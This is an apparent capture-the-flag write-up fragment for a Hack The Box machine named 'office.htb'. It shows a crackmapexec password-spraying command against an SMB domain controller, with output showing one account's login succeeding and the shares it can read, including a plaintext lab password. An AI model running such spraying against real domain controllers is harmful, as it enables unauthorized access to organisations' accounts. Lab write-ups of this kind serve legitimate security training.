 └─$ crackmapexec smb office.htb -u userenum -p 'H0lOgrams4reTakIng0Ver754!' --shares
SMB office.htb 445 DC [*] Windows 10.0 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB office.htb 445 DC [-] office.htb\administrator:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB office.htb 445 DC [-] office.htb\Administrator:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB office.htb 445 DC [-] office.htb\ewhite:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB office.htb 445 DC [-] office.htb\etower:H0lOgrams4reTakIng0Ver754! STATUS_LOGON_FAILURE
SMB office.htb 445 DC [+] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754!
SMB office.htb 445 DC [+] Enumerated shares
SMB office.htb 445 DC Share Permissions Remark
SMB office.htb 445 DC ----- ----------- ------
SMB office.htb 445 DC ADMIN$ Remote Admin
SMB office.htb 445 DC C$ Default share
SMB office.htb 445 DC IPC$ READ Remote IPC
SMB office.htb 445 DC NETLOGON READ Logon server share
SMB office.htb 445 DC SOC Analysis READ
SMB office.htb 445 DC SYSVOL READ Logon server share